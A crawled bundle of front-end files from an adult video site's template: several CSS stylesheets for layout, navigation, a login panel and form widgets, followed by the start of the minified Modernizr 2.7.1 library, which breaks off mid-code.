    header#top #header-bar #search input#q {
        max-width: 150px;
        margin: 15px 0px 6px 10px;
    }

    header#top #header-bar {
        padding: 0px 0px 16px 0px;
        overflow: hidden;
        height:auto;
    }	

    section#left #dots ul{
        margin: 0 auto;
    }

    section#left .content {
        float: left;
        height: auto;
        max-width: 100%;
        margin: 0px auto 15px auto;
    } 	

    section#left .content .img {
        width:100%;
    }
    section#left .content .img img {
        width:100%;
    }

    section#left #horizontal-banner {
        padding: 0px;
        overflow: hidden;
        clear: both;
    }

    section#left #horizontal-banner img{
        width:100%;
        height: auto;
    }

    section#left #pagination .contents span {
        margin: 0px 4px 0px 0px;
    }

    section#left #pagination {
        height: 44px;
        width: 100%;
        margin: 0px auto 15px auto;
    }

    section#left #pagination .contents {
        margin: 12px 5px;
        font-size: 12px;
    }

    aside#right { 
        min-width: 100%;
        margin: 0px 0px 10px 0px;
    }

    aside#right .widget.list .header {
        font-size: 28px;
        padding: 0;
    }

    aside#right .widget.list ul li {
        border-bottom: 1px dashed #5d4c56;
        color: #f47674;
        padding: 10px 0px 10px 0px;
        font-size: 14px;
    }

    aside#right .widget.list {
        margin: 10px;
    }

    section#left #slider-mobile {
        display:block;
    }

    section#left #slider,
    section#left #dots	{
        display:none;
    }

    /*page RWD*/
    section#left #player iframe {
        width: 100%;
        height: 250px;
    }

    section#left #player, 
    section#left #video {
        width:auto;
        margin: 0px;
    }

    section#left #video .option .column {
        padding: 0;
        min-height: 70px;
        width: 100%;
    }

    section#left #video .option .column.second {
        padding: 0px 0px 0px 0px;
        background: none;
    }

    section#left #video .option .column.last {
        padding: 0px 0px 0px 0px;
        background: none;
        font-weight: bold;
    }

    section#left .forms .form-field {
        clear:both;
        width: auto;
        float:left;
        max-width:90%;
        margin: 0px 1% 0px 1%;
    }

    section#left .forms .form-label {
        text-align:left;
        width:100%;
    }

    section#left input#ahd_username,
    section#left input#ahd_password,
    section#left input#signup_username,
    section#left input#signup_password,
    section#left input#signup_email	{
        max-width: 98%;
    }
    header#top .logo{
        display: block;
        float: left;
        margin: 0 0 15px;
        margin-top: 14px;
        text-align: center;
        width: 100%;
    }
    header#top ul#login{
        float: left;
        list-style: none outside none;
        margin: 10px 0 25px;
        padding: 4px;
        text-align: center;
        width: 100%;
    }
    header#top ul#login li a:hover{
        background: url(../img/user-spacebar.png) no-repeat;
        background-position: left center;
        color: #44333d;
    }

}


.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 40px;
  right: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  /* image replacement properties */
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  background: #6441a5 url(../images/backtotop-plus.png) no-repeat center 90%;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 1s ease;
     -moz-transition: all 1s ease;
       -o-transition: all 1s ease;
      -ms-transition: all 1s ease;
          transition: all 1s ease;
		  border-radius: 10px;
}
.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
  -webkit-transition: all 1s ease;
     -moz-transition: all 1s ease;
       -o-transition: all 1s ease;
      -ms-transition: all 1s ease;
          transition: all 1s ease;
}
.cd-top.cd-is-visible {
  /* the button becomes visible */
  visibility: visible;
  opacity: 1;
}
 
.cd-top:hover {
    background-color: #333;
  border-color: #333;
    -webkit-filter: blur(5px);

  opacity: 1;
}
@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px;   border-radius: 10px;
  }
}
@media only screen and (min-width: 1024px) {
  .cd-top {
  height: 48px;
width: 48px;
right: 30px;
bottom: 30px;
border-radius: 10px;
  }
}


 
@media screen and (min-width: 641px) {
.tabeldreapta {
    padding-left: 10px;
}

.tabelstanga {
    width: 60%;
}
.tabeldreapta {
    width: 40%;
}


} 

@media screen and (max-width: 640px) {
	td, th {
     display: inline;
}
}


#footer {
    background: #808080 none repeat scroll 0 0;
}

section#left #pagination .contents a.next, section#left #pagination .contents span {
    color: #000000;
}

section#left #pagination {
    background: #BFBDBD none repeat scroll 0 0;
}

section#left .content .text {
    color: #555050;
}

section#left .content {
        background-color: #EFEFEF;
    border: 1px solid #ABABAB;
}

header#top #header-bar {
    background: #BFBDBD none repeat scroll 0 0;
}

body {
    background: #F9F9F9 none repeat scroll 0 0;
}

header#top #header-bar #search strong {
    color: #000;
}


header#top ul#login li a.last {
    border-radius: 0 5px 5px 0;
    margin: 0 0 0 -2px;
}
header#top ul#login li a {
    background: #6441a5 url("../img/user-spacebar.png") no-repeat scroll left center;
}

header#top #header-bar #search input[type="image"] {
    background: #6441a5 none repeat scroll 0 0;
}

header#top #menu ul#navmenu li.current a {
    color: #272CDA;
}



@media screen and (min-width: 641px) {
.tabeldreapta {
    padding-left: 10px;
}

.tabelstanga {
    width: 60%;
}
.tabeldreapta {
    width: 40%;
}


} 

@media screen and (max-width: 640px) {
	td, th {
     display: inline;
}
}


#ul-comments img {
    max-width: 60px;
}

@media only screen and (min-width: 1024px) { 
section#left .content {
   height: 320px;
}
section#left #slider .list .window {
     height: 670px;
 }
}

@media only screen and (max-width: 950px)  and (min-width: 767px)  { 
header#top .logo {
    display: block;
       float: initial;

    margin: 0 0 15px;
    margin-top: 14px;
    text-align: center;
	
	max-width: 320px;
    margin-left: auto;
    margin-right: auto;
   
}
   header#top ul#login {
    float: right;
    list-style: none;
    width: 100%;
    text-align: center;
}




}
section#left #video {
    padding-bottom: 0;
	margin-bottom: 0;
}
div#incFavs h3 {
    margin: auto;
}
.header.icon2 h2 {
    margin: 0px !important;
	margin-left: 10px !important;
}
section#left .contents.comments {
    margin-top: 0;
}
.forms-wrapper {
    margin-top: 5px !important;
}
video#videoPlayer {
    height: auto !important;
}

@media only screen and (max-width: 479px) and (min-width: 320px){
style.css:1976
header#top #header-bar #search .search-buttons {
    float: left;
    width: 100%;
    margin-left: 0;
    margin-bottom: 0;
}
header#top #header-bar #search strong {
    display: none;
}
header#top #header-bar {
    padding: 0;
}
header#top .logo {
     margin: 0;
    margin-top: 0;
}
header#top #menu {
    clear: both;
    margin: -5px 0px 8px 0px;
}
section#left .header h1, section#left .header h2 {
    margin: 5px 10px 0px 10px;
}
.menu-button {
    padding: 7px 9px !important;
}
.menu-button .touch-button {
    top: 12px !important;
}
header#top ul#login li a:hover {
    color: #ffffff;
}
header#top ul#login {
    margin: 0px 0 10px;
}
.wrapper {
    margin: 0 10px;
}
header#top #header-bar #search .search-buttons {
    margin-bottom: 0px !important;
}
}

@media only screen and (max-width: 479px) and (min-width: 320px){
 section#left .contents {
    margin-bottom: 0;
    margin-top: 3px;

}
}


--- FILE ---
content_type: text/css
request_url: https://luporno.net/templates/tubenew/css/flexnav.css
body_size: 626
content:
/* Flexnav Base Styles */
  .flexnav {
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  transition: none;
  -webkit-transform-style: preserve-3d;
  overflow: hidden;
  margin: 0 auto;
  width: 100%;
  max-height: 0; }
  
  
  
  
  .flexnav.opacity {
    opacity: 0; }
  .flexnav.flexnav-show {
    max-height: 2000px;
    opacity: 1;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out; }
  .flexnav.one-page {
 }
  .flexnav li {
     }
  .flexnav li a {
    position: relative;
    display: block;
    z-index: 2;
    overflow: hidden;
    color: #ffffff;  
     }
  .flexnav li ul {
    width: 100%; }
    .flexnav li ul li {
        }
  .flexnav li ul.flexnav-show li {
  }
  .flexnav li ul li a {
   }
  .flexnav ul li ul li a {
  }
  .flexnav ul li ul li ul li a {
      }
  .flexnav .touch-button {
     }
    .flexnav .touch-button:hover {
      cursor: pointer; }
    .flexnav .touch-button .navicon {
       }

.menu-button {
  position: relative;
  display: block;
  padding: 1em;
  background: #6441a5;
  color: #ffffff;
  cursor: pointer;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 15px 9px;
}
  .menu-button.one-page {

 }
  .menu-button .touch-button {
    background: transparent;
    position: absolute;
    z-index: 999;
    top: 0;
    right: 0;
    width: 50px;
    height: 50px;
    display: inline-block;
    text-align: center; }
 .menu-button .touch-button .navicon {
      font-size: 16px;
      position: relative;
      top: 1em;
      color: #fefefe; }

@media all and (min-width: 1060px) {
  body.one-page {
    }

  .flexnav {
 
    overflow: visible; }
    .flexnav.opacity {
      opacity: 1; }
    .flexnav.one-page {

 max-width:1200px;
  }
    .flexnav li {
      position: relative;
      list-style: none;
      float: left;
      display: block;
	text-transform:uppercase;
	margin:0px 12px 0px 0px;
 
   }
    .flexnav li a {
		font-weight:bold;
	color:#FFFFFF;
	text-decoration:none;
  }
  
  .flexnav li a:hover {
  	color:#f47472;
	}
.flexnav li.current a {
  	color:#f47472;
	}
	
	
    .flexnav li > ul {


 }
      .flexnav li > ul li {
  }
    .flexnav li ul li > ul {
        }
    .flexnav li ul li a {
     }
    .flexnav li ul.open {
      display: block;
      opacity: 1;
      visibility: visible;
      z-index: 1; }
      .flexnav li ul.open li {
        overflow: visible;
        max-height: 100px; }
      .flexnav li ul.open ul.open {
   
        top: 0; }

	.menu-button {
		display: none; } }

	
	.menu-button .touch-button {
		background: transparent;
		position: absolute;
		z-index: 999;
		top: 20px;
		right: 20px;
		display: inline-block;
		text-align: center;
		width: 0;
		height: 0;
		border-left: 10px solid transparent;
		border-right: 10px solid transparent;
		border-top: 15px solid #FFF;
}

@media all and (min-width: 1060px) {
 
@media only screen 
and (min-width: 1060px) 
and (max-width : 1180px) { 
   
    .flexnav li {
       
	font-size:14px;
   }
}


--- FILE ---
content_type: text/css
request_url: https://luporno.net/templates/tubenew/js/slidingPanel/css/slide.css
body_size: 1309
content:
/*
Name: Sliding Login Panel with jQuery 1.3.2
Author: Jeremie Tisseau
Author URI: http://web-kreation.com/
Date: March 26, 2009
Version: 1.0

	Copyright 2009 Jeremie Tisseau
	"Sliding Login Panel with jQuery 1.3.2" is distributed under the GNU General Public License version 3:
	http://www.gnu.org/licenses/gpl-3.0.html
*/

/***** clearfix *****/
.clear {clear: both;height: 0;line-height: 0;}
.clearfix:after {content: ".";display: block;height: 0;clear: both;visibility: hidden;}
.clearfix {display: inline-block;}
/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}
.clearfix {display: block;}
/* End hide from IE-mac */
.clearfix {height: 1%;}
.clearfix {display: block;}

/* Panel Tab/button */
.tabPanel {
  	background: url(../images/tab_b.png) repeat-x 0 0;
	height: 42px;
	position: relative;
    top: 0;
    z-index: 999;
}

.tabPanel ul.login {
	display: block;
	position: relative;
	float: right;
	clear: right;
	height: 42px;
	width: auto;
	font-weight: normal;
	line-height: 42px;
	margin: 0;
	right: 0px;
	color: white;
	font-size: 11px;
	text-align: center;
}

.tabPanel ul.login li.left {
  	background: url(../images/tab_l.png) no-repeat left 0;
  	height: 42px;
	width: 30px;
	padding: 0;
	margin: 0;
  	display: block;
	float: left;
}

.tabPanel ul.login li.right {
  	background: url(../images/tab_r.png) no-repeat left 0;
  	height: 42px;
	width: 30px;
	padding: 0;
	margin: 0;
  	display: block;
	float: left;
}

.tabPanel ul.login li {
 	text-align: left;
  	padding: 0 6px;
	display: block;
	float: left;
	height: 42px;
  	background: url(../images/tab_m.png) repeat-x 0 0;
}

.tabPanel ul.login li a {
	color: #FFFFFF;
	text-decoration: none;
}
.tabPanel ul.login li a strong{
color:#eb1236;}
.tabPanel ul.login li a:hover {
	color: white;
}
.tabPanel ul.login li a span{
color:#111111;}


.tabPanel .sep {color:#111111;}

.tabPanel a.open, .tabPanel a.close {
	height: 20px;
	line-height: 20px !important;
	padding-left: 30px !important;
	cursor: pointer;
	display: block;
	width: 100px;
	position: relative;
	top: 11px;
}

.tabPanel a.open {background: url(../images/bt_open.png) no-repeat left 0;}
.tabPanel a.close {background: url(../images/bt_close.png) no-repeat left 0;}
.tabPanel a:hover.open {background: url(../images/bt_open.png) no-repeat left -19px;}
.tabPanel a:hover.close {background: url(../images/bt_close.png) no-repeat left -19px;}

/* sliding panel */
#toppanel {
    position: absolute;   /*Panel will overlap  content */
    /*position: relative;*/   /*Panel will "push" the content down */
    top: 0;
    width: 100%;
    z-index: 999;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}

#panel {
	width: 100%;
	color: #999999;
	background: #000000;
	overflow: hidden;
	position: relative;
	z-index: 3;
	padding-bottom:10px;
	display: none;
}

#panel h1 {
	font-size: 1.6em;
	padding: 5px 0 10px;
	margin: 0;
	color: white;
}

#panel h2{
	font-size: 1.2em;
	padding: 10px 0 5px;
	margin: 0;
	color: white;
}

#panel p {
	margin: 5px 0;
	padding: 0;
}



#panel .mbButton{
	margin-top:10px;
}

#panel a-lost-pwd {
	display: block;
	float: left;
}

#panel .contentPanel {
	width: 960px;
	margin: 0 auto;
	padding-top: 15px;
	text-align: left;
	font-size: 0.85em;
}

#panel .contentPanel .left {
	width: 280px;
	float: left;
	min-height:140px;
	padding: 0 15px;
	border-left: 1px solid #333;
}

#panel .contentPanel .right {	
	width:600px;
}

#panel .contentPanel form {
	margin: 0 0 10px 0;
}

#panel .contentPanel label {
	float: left;
	padding-top: 2px;
	clear: both;
	width: 280px;
	display: block;
}

#panel .contentPanel input.field {
	border: 1px #1A1A1A solid;
	background: #414141;
	margin-right: 5px;
	margin-top: 4px;
	width: 265px;
	color: white;	
	height: 16px;
	font-size:11px;
	padding:3px;
}

#panel .contentPanel input:focus.field {
	background: #545454;
}

/* BUTTONS */
/* Login and Register buttons */
#panel .contentPanel input.bt_login,
#panel .contentPanel input.bt_register {
	display: block;
	float: left;
	clear: left;
	height: 24px;
	text-align: center;
	cursor: pointer;
	border: none;
	font-weight: bold;
	margin: 10px 0;
}

#panel .contentPanel input.bt_login {
	width: 74px;
	background: transparent url(../images/bt_login.png) no-repeat 0 0;
}

#panel .contentPanel input.bt_register {
	width: 94px;
	color: white;
	background: transparent url(../images/bt_register.png) no-repeat 0 0;
}

#panel .lost-pwd {
	display: block;
	float:left;
	clear: right;
	padding: 15px 5px 0;
	font-size: 0.95em;
	text-decoration: underline;
}
#LoginForm, #SignupForm{
	position:relative;
}	
#LoginForm .loader, #SignupForm .loader{
	width:100%;
	position:absolute;
	left:0px;
	top:30px;
	background-color:#000000;
	float:left;
	height:180px;
	opacity:0.8;
	display:none;
	background-image: url(../images/ajax-loader.gif);
	background-repeat: no-repeat;
	background-position: center center;
}
#panel .notification{
	margin-bottom:0px;
	padding:3px 3px 2px 45px;
}
#panel .notification.error, #panel .notification.alert,#panel .notification.success{
	background-color:#000000;
	border:none;
}


#panel .notification p{
	font-size:12px;
	color:#FF0000;
}

#panel .notification.success p{
	color:#00CC00;
}



#panel .contentPanel label.captcha {
	padding-top:0px;
}
#panel .contentPanel label.captcha input.field{
	margin-top:0px;
}
#panel .contentPanel label.captcha img{
	vertical-align:-8px;
}


#panel .column{
	float:left;
	width:300px;
}



--- FILE ---
content_type: text/css
request_url: https://luporno.net/templates/tubenew/js/uniform/css/uniform.default.css
body_size: 1676
content:
div.selector, 
div.selector span, 
div.checker span,
div.radio span, 
div.uploader, 
div.uploader span.action
 {
  background-image: url(../images/sprite.png);
  background-repeat: no-repeat;
  -webkit-font-smoothing: antialiased;
}

.selector, 
.radio, 
.checker, 
.uploader,
.button, 
.selector *, 
.radio *, 
.checker *, 
.uploader *,
.button *{
  margin: 0;
  padding: 0;
}

/* INPUT & TEXTAREA */

input.text,
input.email, 
input.password,
textarea.uniform {

}

input.text:focus,
input.email:focus,
input.password:focus,
textarea.uniform:focus {
  -webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.3);
  -moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.3);
  box-shadow: 0px 0px 4px rgba(0,0,0,0.3);
  border-color: #999;
 
}

/* SPRITES */

/* Select */

div.selector {
  background-position: -468px -31px;
  line-height: 31px;
  height: 31px;
}

div.selector span {
  background-position: right 0px;
  height: 31px;
  line-height: 31px;
}

div.selector select {
  /* change these to adjust positioning of select element */
  top: 0px;
  left: 0px;
}









/* Checkbox */

div.checker {
  width: 19px;
  height: 19px;
}

div.checker input {
  width: 19px;
  height: 19px;
}

div.checker span,ul#subpage-list li.item span span, ul#subpage-list li.header span span  {
  background-position: 0px -260px;
  height: 19px;
  padding:0px;
  float:none;
  width: 19px;
}

div.checker:active span, 
div.checker.active span {
  background-position: -19px -260px;
}

div.checker.focus span,
div.checker:hover span {
  background-position: -38px -260px;
}

div.checker.focus:active span,
div.checker:active:hover span,
div.checker.active:hover span,
div.checker.focus.active span {
  background-position: -57px -260px;
}

div.checker span.checked, ul#subpage-list li.item span span.checked, ul#subpage-list li.header span span.checked {
  background-position: -76px -260px;
}

div.checker:active span.checked, 
div.checker.active span.checked {
  background-position: -95px -260px;
}

div.checker.focus span.checked,
div.checker:hover span.checked {
  background-position: -114px -260px;
}

div.checker.focus:active span.checked,
div.checker:hover:active span.checked,
div.checker.active:hover span.checked,
div.checker.active.focus span.checked {
  background-position: -133px -260px;
}

div.checker.disabled span,
div.checker.disabled:active span,
div.checker.disabled.active span {
  background-position: -152px -260px;
}

div.checker.disabled span.checked,
div.checker.disabled:active span.checked,
div.checker.disabled.active span.checked {
  background-position: -171px -260px;
}

/* Radio */

div.radio {
  width: 18px;
  height: 18px;
}

div.radio input {
  width: 18px;
  height: 18px;
}

div.radio span {
  height: 18px;
  width: 18px;
  background-position: 0px -279px;
}

div.radio:active span, 
div.radio.active span {
  background-position: -18px -279px;
}

div.radio.focus span, 
div.radio:hover span {
  background-position: -36px -279px;
}

div.radio.focus:active span,
div.radio:active:hover span,
div.radio.active:hover span,
div.radio.active.focus span {
  background-position: -54px -279px;
}

div.radio span.checked {
  background-position: -72px -279px;
}

div.radio:active span.checked,
div.radio.active span.checked {
  background-position: -90px -279px;
}

div.radio.focus span.checked, div.radio:hover span.checked {
  background-position: -108px -279px;
}

div.radio.focus:active span.checked, 
div.radio:hover:active span.checked,
div.radio.focus.active span.checked,
div.radio.active:hover span.checked {
  background-position: -126px -279px;
}

div.radio.disabled span,
div.radio.disabled:active span,
div.radio.disabled.active span {
  background-position: -144px -279px;
}

div.radio.disabled span.checked,
div.radio.disabled:active span.checked,
div.radio.disabled.active span.checked {
  background-position: -162px -279px;
}

/* Uploader */

div.uploader {
  background-position: 0px -297px;
  height: 28px;
}

div.uploader span.action {
  background-position: right -409px;
  height: 24px;
  line-height: 24px;
}

div.uploader span.filename {
  height: 24px;
  /* change this line to adjust positioning of filename area */
  margin: 2px 0px 2px 2px;
  line-height: 24px;
}

div.uploader.focus,
div.uploader.hover,
div.uploader:hover {
  background-position: 0px -353px;
}

div.uploader.focus span.action,
div.uploader.hover span.action,
div.uploader:hover span.action {
  background-position: right -437px;
}

div.uploader.active span.action,
div.uploader:active span.action {
  background-position: right -465px;
}

div.uploader.focus.active span.action,
div.uploader:focus.active span.action,
div.uploader.focus:active span.action,
div.uploader:focus:active span.action {
  background-position: right -493px;
}

div.uploader.disabled {
  background-position: 0px -325px;
}

div.uploader.disabled span.action {
  background-position: right -381px;
}



/* PRESENTATION */


/* Select */
div.selector {
  width: 196px;
  font-size: 12px;
}

div.selector select {
  min-width: 205px;
    font-family: Tahoma,Arial;
    font-size: 11px;
  padding-left:5px;
  border: solid 1px #fff;
}

div.selector span {
  padding: 0px 25px 0px 2px;
  cursor: pointer;
}

div.selector span {
color: #404040;
    font-family: Tahoma,Arial;
    font-size: 11px;
  width: 158px;
  text-shadow: 0 1px 0 #fff;
}

div.selector.disabled span {
  color: #bbb;
}

/* Checker */
div.checker {
  margin-right: 5px;
}

/* Radio */
div.radio {
  margin-right: 3px;
}

/* Uploader */
div.uploader {
  width: 190px;
  cursor: pointer;
}

div.uploader span.action {
  width: 85px;
  text-align: center;
  text-shadow: #fff 0px 1px 0px;
  background-color: #fff;
  font-size: 11px;
  font-weight: bold;
}

div.uploader span.filename {
  color: #777;
  width: 82px;
  border-right: solid 1px #bbb;
  font-size: 11px;
}

div.uploader input {
  width: 190px;
}

div.uploader.disabled span.action {
  color: #aaa;
}

div.uploader.disabled span.filename {
  border-color: #ddd;
  color: #aaa;
}
/*

CORE FUNCTIONALITY 

Not advised to edit stuff below this line
-----------------------------------------------------
*/

.selector, 
.checker, 
.button, 
.radio, 
.uploader {
  display: -moz-inline-box;
  display: inline-block;
  vertical-align: middle;
  zoom: 1;
  *display: inline;
}

.selector select:focus, .radio input:focus, .checker input:focus, .uploader input:focus {
  outline: 0;
}


div.selector {
  position: relative;
  padding-left: 10px;
  overflow: hidden;
}
div.selector option{
padding-left:5px;}
div.selector span {
  display: block;
  overflow: hidden;
  text-align:left;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.form-footer div.selector{
margin-top:-3px;}

div.selector select {
  position: absolute;
  opacity: 0;
  filter: alpha(opacity:0);
  height: 31px;
  border: none;
  background: none;
}

/* Checker */

div.checker {
  position: relative;
}

div.checker span {
  display: -moz-inline-box;
  display: inline-block;
  text-align: center;
}

div.checker input {
  opacity: 0;
  filter: alpha(opacity:0);
  display: inline-block;
  background: none;
}

/* Radio */

div.radio {
  position: relative;
}

div.radio span {
  display: -moz-inline-box;
  display: inline-block;
  text-align: center;
}

div.radio input {
  opacity: 0;
  filter: alpha(opacity:0);
  text-align: center;
  display: inline-block;
  background: none;
}

/* Uploader */

div.uploader {
  position: relative;
  overflow: hidden;
  cursor: default;
}

div.uploader span.action {
  float: left;
  display: inline;
  padding: 2px 0px;
  overflow: hidden;
  cursor: pointer;
}

div.uploader span.filename {
  padding: 0px 10px;
  float: left;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: default;
}

div.uploader input {
  opacity: 0;
  filter: alpha(opacity:0);
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  float: right;
  height: 25px;
  border: none;
  cursor: default;
}


.select-csv  div.selector {
width:115px;}

.select-csv  div.selector select {
min-width:100px;}

.select-csv  div.selector span{
width:88px;}

.select-csv  label{
float:left;}

.select-csv{
padding-top:15px;
float:left;
padding-bottom:15px;}

--- FILE ---
content_type: application/javascript
request_url: https://luporno.net/templates/tubenew/js/vendor/modernizr-2.7.1.min.js
body_size: 18637
content:
/* Modernizr 2.7.1 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return 